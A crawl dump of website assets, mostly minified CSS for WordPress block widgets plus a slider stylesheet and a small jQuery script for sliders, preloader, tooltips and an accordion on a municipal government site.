.zolo-social-icon{background-color:var(--whatsapp)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp:hover{background-color:var(--whatsapp-hover)}.wp-block-zolo-social-share .zolo-social-item.original.vk,.wp-block-zolo-social-share .zolo-social-item.original.vk-square{background-color:var(--vk);border-color:var(--vk)}.wp-block-zolo-social-share .zolo-social-item.original.vk .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.vk-square .zolo-social-icon{background-color:var(--vk)}.wp-block-zolo-social-share .zolo-social-item.original.vk-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.vk:hover{background-color:var(--vk-hover)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr,.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square{background-color:var(--tumblr);border-color:var(--tumblr)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square .zolo-social-icon{background-color:var(--tumblr)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.tumblr:hover{background-color:var(--tumblr-hover)}.wp-block-zolo-social-share .zolo-social-item.original.reddit,.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square{background-color:var(--reddit);border-color:var(--reddit)}.wp-block-zolo-social-share .zolo-social-item.original.reddit .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square .zolo-social-icon{background-color:var(--reddit)}.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien:hover,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.reddit:hover{background-color:var(--reddit-hover)}.wp-block-zolo-social-share .zolo-social-item.original.buffer,.wp-block-zolo-social-share .zolo-social-item.original.buffer-square{background-color:var(--buffer);border-color:var(--buffer)}.wp-block-zolo-social-share .zolo-social-item.original.buffer .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.buffer-square .zolo-social-icon{background-color:var(--buffer)}.wp-block-zolo-social-share .zolo-social-item.original.buffer-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.buffer:hover{background-color:var(--buffer-hover)}.wp-block-zolo-social-share .zolo-social-item.original.telegram,.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square{background-color:var(--telegram);border-color:var(--telegram)}.wp-block-zolo-social-share .zolo-social-item.original.telegram .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square .zolo-social-icon{background-color:var(--telegram)}.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane:hover,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.telegram:hover{background-color:var(--telegram-hover)}.wp-block-zolo-social-share .zolo-social-item.original.line,.wp-block-zolo-social-share .zolo-social-item.original.line-square{background-color:var(--line);border-color:var(--line)}.wp-block-zolo-social-share .zolo-social-item.original.line .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.line-square .zolo-social-icon{background-color:var(--line)}.wp-block-zolo-social-share .zolo-social-item.original.line-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.line:hover{background-color:var(--line-hover)}.wp-block-zolo-social-share .zolo-social-item.original.skype,.wp-block-zolo-social-share .zolo-social-item.original.skype-square{background-color:var(--skype);border-color:var(--skype)}.wp-block-zolo-social-share .zolo-social-item.original.skype .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.skype-square .zolo-social-icon{background-color:var(--skype)}.wp-block-zolo-social-share .zolo-social-item.original.skype-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.skype:hover{background-color:var(--skype-hover)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper,.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square{background-color:var(--instapaper);border-color:var(--instapaper)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square .zolo-social-icon{background-color:var(--instapaper)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.instapaper:hover{background-color:var(--instapaper-hover)}.wp-block-zolo-social-share .zolo-social-item.original.pocket,.wp-block-zolo-social-share .zolo-social-item.original.pocket-square{background-color:var(--pocket);border-color:var(--pocket)}.wp-block-zolo-social-share .zolo-social-item.original.pocket .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pocket-square .zolo-social-icon{background-color:var(--pocket)}.wp-block-zolo-social-share .zolo-social-item.original.pocket-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.pocket:hover{background-color:var(--pocket-hover)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard,.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square{background-color:var(--flipboard);border-color:var(--flipboard)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square .zolo-social-icon{background-color:var(--flipboard)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.flipboard:hover{background-color:var(--flipboard-hover)}.wp-block-zolo-social-share .zolo-social-item.original.weibo,.wp-block-zolo-social-share .zolo-social-item.original.weibo-square{background-color:var(--weibo);border-color:var(--weibo)}.wp-block-zolo-social-share .zolo-social-item.original.weibo .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.weibo-square .zolo-social-icon{background-color:var(--weibo)}.wp-block-zolo-social-share .zolo-social-item.original.weibo-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.weibo:hover{background-color:var(--weibo-hover)}.wp-block-zolo-social-share .zolo-social-item.original.blogger,.wp-block-zolo-social-share .zolo-social-item.original.blogger-b,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square{background-color:var(--blogger);border-color:var(--blogger)}.wp-block-zolo-social-share .zolo-social-item.original.blogger .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.blogger-b .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square .zolo-social-icon{background-color:var(--blogger)}.wp-block-zolo-social-share .zolo-social-item.original.blogger-b:hover,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.blogger:hover{background-color:var(--blogger-hover)}.wp-block-zolo-social-share .zolo-social-item.original.baidu,.wp-block-zolo-social-share .zolo-social-item.original.baidu-square{background-color:var(--baidu);border-color:var(--baidu)}.wp-block-zolo-social-share .zolo-social-item.original.baidu .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.baidu-square .zolo-social-icon{background-color:var(--baidu)}.wp-block-zolo-social-share .zolo-social-item.original.baidu-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.baidu:hover{background-color:var(--baidu-hover)}.wp-block-zolo-social-share .zolo-social-item.original.ok,.wp-block-zolo-social-share .zolo-social-item.original.ok-square{background-color:var(--ok);border-color:var(--ok)}.wp-block-zolo-social-share .zolo-social-item.original.ok .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.ok-square .zolo-social-icon{background-color:var(--ok)}.wp-block-zolo-social-share .zolo-social-item.original.ok-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.ok:hover{background-color:var(--ok-hover)}.wp-block-zolo-social-share .zolo-social-item.original.evernote,.wp-block-zolo-social-share .zolo-social-item.original.evernote-square{background-color:var(--evernote);border-color:var(--evernote)}.wp-block-zolo-social-share .zolo-social-item.original.evernote .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.evernote-square .zolo-social-icon{background-color:var(--evernote)}.wp-block-zolo-social-share .zolo-social-item.original.evernote-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.evernote:hover{background-color:var(--evernote-hover)}.wp-block-zolo-social-share .zolo-social-item.original.trello,.wp-block-zolo-social-share .zolo-social-item.original.trello-square{background-color:var(--trello);border-color:var(--trello)}.wp-block-zolo-social-share .zolo-social-item.original.trello .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.trello-square .zolo-social-icon{background-color:var(--trello)}.wp-block-zolo-social-share .zolo-social-item.original.trello-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.trello:hover{background-color:var(--trello-hover)}.wp-block-zolo-social-share .zolo-social-item.original.xing,.wp-block-zolo-social-share .zolo-social-item.original.xing-square{background-color:var(--xing);border-color:var(--xing)}.wp-block-zolo-social-share .zolo-social-item.original.xing .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.xing-square .zolo-social-icon{background-color:var(--xing)}.wp-block-zolo-social-share .zolo-social-item.original.xing-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.xing:hover{background-color:var(--xing-hover)}.wp-block-zolo-social-share.preset-1 .zolo-social-icon,.wp-block-zolo-social-share.preset-2 .zolo-social-icon{background-color:transparent!important;background:transparent}.wp-block-zolo-social-share.preset-1 .zolo-social-item,.wp-block-zolo-social-share.preset-2 .zolo-social-item,.wp-block-zolo-social-share.preset-3 .zolo-social-item{color:var(--zolo-button-text-color)}.wp-block-zolo-social-share.preset-1 .zolo-social-item,.wp-block-zolo-social-share.preset-2 .zolo-social-item{gap:var(--zolo-button-gap);padding:var(--zolo-button-padding)}.wp-block-zolo-social-share.preset-2 .zolo-social-item{--zolo-button-padding:10px}.wp-block-zolo-social-share.preset-3 .zolo-social-item,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original{background-color:transparent;background:transparent;border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width)}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-icon,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-icon{align-items:center;display:flex;height:var(--zolo-icon-width);justify-content:center;width:var(--zolo-icon-width)}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-text,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-text{padding:var(--zolo-button-text-padding)}.wp-block-zolo-social-share.preset-3 .zolo-social-icon{align-items:center;display:flex;height:40px;justify-content:center;width:40px}.wp-block-zolo-social-share.preset-3 .zolo-social-item{--zolo-button-text-color:#000;border-color:var(--zoloblocks-brand-color);color:var(--zolo-button-text-color);justify-content:flex-start;overflow:hidden}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-icon{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-icon{color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:#000}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original.snapchat:hover .zolo-social-text{color:#000}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original:hover .zolo-social-text{color:var(--zoloblocks-brand-button-color)}
.wp-block-zolo-star-rating{--zolo-star-rating-gap:3px;--zolo-start-rating-color:#f0ad4e;--zolo-star-rating-size:18px;--zolo-rating-title-margin:0;--zolo-star-rating-inner-gap:10px;--zolo-icon-img-size:60px;--zolo-icon-img-radius:6px;--zolo-icon-size:26px;--zolo-icon-color:#1e7bff}.wp-block-zolo-star-rating .start-rating-wrapper{display:flex}.wp-block-zolo-star-rating .star-rating-inner{align-items:center;display:flex;justify-content:center}.wp-block-zolo-star-rating .star-rating-inner.top{flex-direction:column}.wp-block-zolo-star-rating .star-rating-inner.bottom{flex-direction:column-reverse}.wp-block-zolo-star-rating .star-rating-inner.left{flex-direction:row}.wp-block-zolo-star-rating .star-rating-inner.right{flex-direction:row-reverse}.wp-block-zolo-star-rating .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-gap)}.wp-block-zolo-star-rating .zolo-star-rating svg{height:var(--zolo-star-rating-size);width:var(--zolo-star-rating-size);fill:var(--zolo-start-rating-color)}.wp-block-zolo-star-rating .start-rating-title{margin:var(--zolo-rating-title-margin)!important}.wp-block-zolo-star-rating .star-rating-inner{gap:var(--zolo-star-rating-inner-gap)}.wp-block-zolo-star-rating .zolo-image img{border-radius:var(--zolo-icon-img-radius);height:var(--zolo-icon-img-size);-o-object-fit:cover;object-fit:cover;vertical-align:middle;width:var(--zolo-icon-img-size)}.wp-block-zolo-star-rating .star-rating_inner-icon svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zolo-icon-color);display:block}
.wp-block-zolo-team-child{--zolo-img-margin:0 0 20px;--zolo-item-padding:clamp(1.563rem,4vw,2.5rem);--zolo-dasignation-margin:5px 0 0 0;--zolo-desc-margin:10px 0 0 0;--zolo-name-text-color:#2e2e35;--zolo-desc-text-color:#6e6e7b;--zolo-dasignation-text-color:#4b445a;--zolo-external-btn-padding:14px;--zolo-external-icon-size:16px;--zolo-social-icon-size:14px;--zolo-social-item-gap:10px;--zolo-social-btn-padding:14px;--zolo-social-border-color:#ddd;--zolo-social-border-width:1px;--zolo-social-border-style:solid;--zolo-social-and-link-wrap-padding:clamp(1.25rem,3vw,1.875rem) 0 0 0;--zolo-social-and-link-wrap-margin:clamp(1.875rem,5vw,3.125rem) 0 0 0;--zolo-social-and-link-wrap-border-width:1px;--zolo-social-and-link-wrap-border-style:solid;--zolo-social-and-link-wrap-border-color:#ddd;--zolo-social-and-link-wrap-gap:10px;--zolo-content-margin:clamp(-1.25rem,3vw,-1.875rem) 0 0 clamp(1.563rem,3.5vw,2.188rem);--zolo-content-padding:clamp(1.563rem,4vw,2.5rem);--zolo-content-border-color:#f0f0f0;--zolo-content-border-width:1px;--zolo-content-border-style:solid;box-sizing:border-box;min-width:100%}.wp-block-zolo-team-child .zolo-item{overflow:hidden}.wp-block-zolo-team-child .zolo-image-wrap{position:relative}.wp-block-zolo-team-child img{border-radius:var(--zolo-item-border-radius);box-sizing:border-box;height:auto;max-width:100%;vertical-align:middle;width:100%}.wp-block-zolo-team-child .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:clamp(1.25rem,2.5vw,1.5rem);font-weight:600;text-decoration:none;text-transform:capitalize;transition:color .3s ease}.wp-block-zolo-team-child .zolo-designation{color:var(--zolo-dasignation-text-color);font-size:clamp(.75rem,1.5vw,.875rem);font-weight:500;margin:var(--zolo-dasignation-margin)}.wp-block-zolo-team-child .zolo-desc{color:var(--zolo-desc-text-color);font-size:clamp(.75rem,1.5vw,.875rem);font-weight:400;margin:var(--zolo-desc-margin)}.wp-block-zolo-team-child .zolo-social-share{align-items:center;box-sizing:border-box;display:inline-flex;gap:var(--zolo-social-item-gap);width:100%}.wp-block-zolo-team-child .zolo-social-link{align-items:center;border-radius:var(--zoloblocks-button-border-radius);box-sizing:content-box;display:inline-flex;justify-content:center;text-decoration:none;transition:.3s ease-out}.wp-block-zolo-team-child .zolo-social-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child .zolo-social-link:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-team-child .zolo-social-link svg{display:block;height:var(--zolo-social-icon-size);position:relative;width:var(--zolo-social-icon-size);z-index:1}.wp-block-zolo-team-child .zolo-external-link,.wp-block-zolo-team-child .zolo-social-link{overflow:hidden;position:relative}.wp-block-zolo-team-child .zolo-social-link{border:var(--zolo-social-border-width) var(--zolo-social-border-style) var(--zolo-social-border-color);padding:var(--zolo-social-btn-padding)}.wp-block-zolo-team-child .zolo-external-link{align-items:center;background-color:var(--zoloblocks-brand-color);background-size:200% auto;border-radius:var(--zoloblocks-button-border-radius);display:flex;justify-content:center;padding:var(--zolo-external-btn-padding);text-align:center;text-decoration:none;transition:.5s ease}.wp-block-zolo-team-child .zolo-external-link svg{display:block;height:var(--zolo-external-icon-size);width:var(--zolo-external-icon-size);fill:var(--zoloblocks-brand-button-color);position:relative;z-index:1}.wp-block-zolo-team-child .zolo-external-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child.default .zolo-info-wrap{background-color:var(--zoloblocks-item-bg-color);border:var(--zolo-content-border-width) var(--zolo-content-border-style) var(--zolo-content-border-color);border-radius:var(--zolo-item-border-radius);margin:var(--zolo-content-margin);padding:var(--zolo-content-padding);position:relative}.wp-block-zolo-team-child.default .zolo-external-link{--zolo-external-btn-padding:26px;border-bottom-left-radius:var(--zoloblocks-button-border-radius);border-top-left-radius:var(--zoloblocks-button-border-radius);bottom:calc(100% - 15px);font-size:clamp(.875rem,3vw,1.125rem);padding:var(--zolo-external-btn-padding);position:absolute;right:0}.wp-block-zolo-team-child.default .zolo-social-and-link-wrap,.wp-block-zolo-team-child.style-1 .zolo-social-and-link-wrap{border-top:var(--zolo-social-and-link-wrap-border-width) var(--zolo-social-and-link-wrap-border-style) var(--zolo-social-and-link-wrap-border-color);margin:var(--zolo-social-and-link-wrap-margin);padding:var(--zolo-social-and-link-wrap-padding)}.wp-block-zolo-team-child.style-1 .zolo-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-team-child.style-1 .zolo-image-wrap{margin:var(--zolo-img-margin)}.wp-block-zolo-team-child.style-1 .zolo-social-and-link-wrap{align-items:center;display:flex;gap:var(--zolo-social-and-link-wrap-gap);justify-content:space-between}.wp-block-zolo-team-child.style-1 .zolo-external-link{border-radius:var(--zoloblocks-button-border-radius);font-size:clamp(.75rem,1vw,.875rem)}.wp-block-zolo-team-child.style-2 .zolo-item{position:relative}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-social-link{opacity:1;transform:translateX(0)}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-image-wrap img{transform:scale(1.1)}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-link-btn{opacity:1;transform:translateY(0)}.wp-block-zolo-team-child.style-2 .zolo-name{--zolo-name-text-color:#fff;color:var(--zolo-name-text-color)}.wp-block-zolo-team-child.style-2 .zolo-designation{--zolo-dasignation-text-color:#eaeaea;color:var(--zolo-dasignation-text-color)}.wp-block-zolo-team-child.style-2 .zolo-desc{--zolo-desc-text-color:#e1e1e1;color:var(--zolo-desc-text-color)}.wp-block-zolo-team-child.style-2 .zolo-link-btn{opacity:0;transform:translateY(20px);transition:transform .3s ease,opacity .3s ease}.wp-block-zolo-team-child.style-2 .zolo-image-wrap{border-radius:var(--zolo-item-border-radius);display:flex;flex-direction:row-reverse;overflow:hidden}.wp-block-zolo-team-child.style-2 .zolo-image-wrap img{transition:transform .3s ease}.wp-block-zolo-team-child.style-2 .zolo-image-wrap:before{background:linear-gradient(0deg,rgba(1,17,40,.615),transparent);bottom:0;content:"";height:100%;left:0;position:absolute;transition:height .3s ease;width:100%;z-index:1}.wp-block-zolo-team-child.style-2 .zolo-social-share{--zolo-social-wrap-padding:30px;flex-direction:column;padding:var(--zolo-social-wrap-padding);position:absolute;right:0;top:0;width:auto}.wp-block-zolo-team-child.style-2 .zolo-social-link{background-color:var(--zoloblocks-brand-color);border:0;border-radius:50%;opacity:0;transform:translateX(20px);transition:transform .3s ease,opacity .3s ease}.wp-block-zolo-team-child.style-2 .zolo-social-link svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-team-child.style-2 .zolo-social-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child.style-2 .zolo-social-link:first-child{transition-delay:.1s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(2){transition-delay:.2s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(3){transition-delay:.3s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(4){transition-delay:.4s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(5){transition-delay:.5s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(6){transition-delay:.6s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(7){transition-delay:.7s}.wp-block-zolo-team-child.style-2 .zolo-info-wrap{--zolo-content-padding:30px;align-items:flex-end;box-sizing:border-box;display:flex;gap:clamp(.938rem,2vw,1.25rem);height:100%;justify-content:space-between;left:0;padding:var(--zolo-content-padding);position:absolute;right:0;top:0;z-index:1}.wp-block-zolo-team-child.style-2 .zolo-external-link{--zolo-external-btn-padding:16px;border-radius:50%;padding:var(--zolo-external-btn-padding)}
.wp-block-zolo-team-grid{box-sizing:border-box;display:grid;gap:clamp(30px,5vw,50px);grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-team-grid{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-team-grid{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-team-grid .block-editor-block-list__layout{box-sizing:border-box;display:grid;gap:clamp(30px,5vw,50px);grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-team-grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-team-grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}

.wp-block-zolo-tabs{--zolo-tab-head-wrap-gap:20px;--zolo-tab-head-wrap-margin:24px;--zolo-tab-icon-size:14px;--zolo-tab-icon-padding:12px;--zolo-tab-icon-margin:0 0 15px;--zolo-tab-icon-border-radius:50%;--zolo-tab-title-color:#484853;--zolo-tab-title-margin:0;--zolo-tab-desc-margin:10px 0 0;--zolo-tab-desc-color:#88888b;--zolo-tab-head-item-padding:14px 30px;--zolo-tab-head-item-border-radius:10px;--zolo-tab-wrap-gap:30px;--zolo-tab-head-item-gap:15px;--zolo-tab-animation-height:4px;--zolo-head-item-border-width:1px;--zolo-head-item-border-style:solid}.wp-block-zolo-tabs .zolo-tab_header-wrap{display:flex;flex-direction:column;gap:var(--zolo-tab-head-wrap-gap);margin:0 0 var(--zolo-tab-head-wrap-margin)}.wp-block-zolo-tabs .zolo-tab_header-wrap.tiw_justify .zolo-tab_head-item{width:100%}.wp-block-zolo-tabs .zolo-tab_head-item{border-radius:var(--zolo-tab-head-item-border-radius);box-sizing:border-box;cursor:pointer;position:relative;text-align:left;transition:all .3s ease-out}.wp-block-zolo-tabs .zolo-tab_head-item:focus-visible{outline:none}.wp-block-zolo-tabs .tab__item.active{background-color:var(--zoloblocks-brand-color)}.wp-block-zolo-tabs .tab__item.active .zolo-tab_title{--zolo-tab-title-color:#fff}.wp-block-zolo-tabs .tab__item.active .zolo-tab_desc{--zolo-tab-desc-color:#e6e6e6}.wp-block-zolo-tabs .tab__item.active .zolo-tab_icon{background-color:#fff}.wp-block-zolo-tabs .tab__content-item{display:none}.wp-block-zolo-tabs .wp-block-zolo-tab.active .tab__content-item{display:block}.wp-block-zolo-tabs .zolo-tab_icon{background-color:#e5e5ec;border-radius:var(--zolo-tab-icon-border-radius);display:inline-block;font-weight:700;padding:var(--zolo-tab-icon-padding)}.wp-block-zolo-tabs .zolo-tab_icon svg{display:block;height:var(--zolo-tab-icon-size);width:var(--zolo-tab-icon-size)}.wp-block-zolo-tabs .zolo-tab_title{color:var(--zolo-tab-title-color);font-size:18px;margin:var(--zolo-tab-title-margin)}.wp-block-zolo-tabs .zolo-tab_desc{color:var(--zolo-tab-desc-color);font-size:14px;line-height:1.6;margin:var(--zolo-tab-desc-margin)}.wp-block-zolo-tabs .zolo-tab_horizontal .zolo-tab_header-wrap{--zolo-tab-head-wrap-gap:20px;gap:var(--zolo-tab-head-wrap-gap)}.wp-block-zolo-tabs .zolo-tab_horizontal .zolo-tab_head-item{padding:var(--zolo-tab-head-item-padding)}.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-left,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{display:flex;flex-direction:column;gap:var(--zolo-tab-wrap-gap)}.wp-block-zolo-tabs .zolo-tab_vertical-left .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tab_vertical-right .zolo-tab_header-wrap{--zolo-tab-head-wrap-margin:0;flex-direction:column;margin:var(--zolo-tab-head-wrap-margin)}.wp-block-zolo-tabs .zolo-tab_vertical-left .tab__item,.wp-block-zolo-tabs .zolo-tab_vertical-right .tab__item{--zolo-tab-head-item-padding:25px;padding:var(--zolo-tab-head-item-padding)}.wp-block-zolo-tabs .zolo-tab_content-style-2 .zolo-tab_icon{margin:var(--zolo-tab-icon-margin)}.wp-block-zolo-tabs .zolo-tab_content-style-1 .zolo-tab_head-item,.wp-block-zolo-tabs .zolo-tab_content-style-3 .zolo-tab_head-item{align-items:center;display:flex;gap:var(--zolo-tab-head-item-gap)}.wp-block-zolo-tabs .zolo-tab_content-style-3 .zolo-tab_head-item{flex-direction:row-reverse;text-align:left}.wp-block-zolo-tabs .zolo-indicator-position-bottom .zolo-tab_head-item:before{bottom:0}.wp-block-zolo-tabs .zolo-indicator-position-top .zolo-tab_head-item:before{top:0}.wp-block-zolo-tabs .zolo-tab_head-item:before{background:#000;height:var(--zolo-tab-animation-height);left:0;opacity:0;position:absolute;transition:.2s;visibility:hidden;width:100%;z-index:1}.wp-block-zolo-tabs .zolo-tab_animation-style-1 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item.active:before{opacity:1;visibility:visible}.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item:before{transition:width .45s cubic-bezier(.23,1,.32,1);width:0}.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item.active:before{width:100%}.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item:before{left:50%;transform:translateX(-50%)}@media(min-width:768px){.wp-block-zolo-tabs .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-left,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{flex-direction:row}.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{flex-direction:row-reverse}.wp-block-zolo-tabs .zolo-tab_vertical-left .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tab_vertical-right .zolo-tab_header-wrap{width:40%}.wp-block-zolo-tabs .zolo-tab_vertical-left .tab__content,.wp-block-zolo-tabs .zolo-tab_vertical-right .tab__content{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/slider-topo.css
body_size: 223
content:
.slider-topo img {
    height: 400px;
    max-height: 400px;
    width: 100%;
    max-width: 2560px;
    object-fit: cover;
    justify-self: center;
    margin: auto;    
}

.slick-prev {
    left: 1%;
    z-index: 999;
}

.slick-next {
    right: 1%;
    z-index: 999;
}

@media only screen and (min-width: 150px) and (max-width: 576px){
    .slider-topo img {
        height: 120px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769362268
body_size: 715
content:
$(document).on('ready', function() {
  
  $(".slider-topo").slick({
    fade: true,
    cssEase: 'linear',
    infinite: true,
    speed: 2000,
    autoplay: true,
    arrows: true,
    dots: true,
    centerPading: 0,
    autoplaySpeed: 6000
  });

  // Slider Secretarias
  $(".slider-secretarias").slick({
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 4,
    dots: false,
    draggable: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 4000,
    centerMode: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          arrows: false,
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          arrows: false,
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false
        }
      }
    ]
  });

  // Preloader
  $(window).on('load', function () {
    $('#preloader .inner').fadeOut();
    $('#preloader').delay(350).fadeOut('slow'); 
    $('body').delay(350).css({'overflow': 'visible'});
  });

  // Tooltips
  $(function () {
		$('[data-toggle="tooltip"]').tooltip();
	})

  // JPages
  $("div.holder").jPages({
    containerID : "itemContainer"
  });

  // Accordion
  var acc = document.getElementsByClassName("accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
        this.classList.toggle("ativo");
        var panel = this.nextElementSibling;
        if (panel.style.maxHeight) {
            panel.style.maxHeight = null;
        } else {
            panel.style.maxHeight = panel.scrollHeight + "px";
        }
    });
}
 
});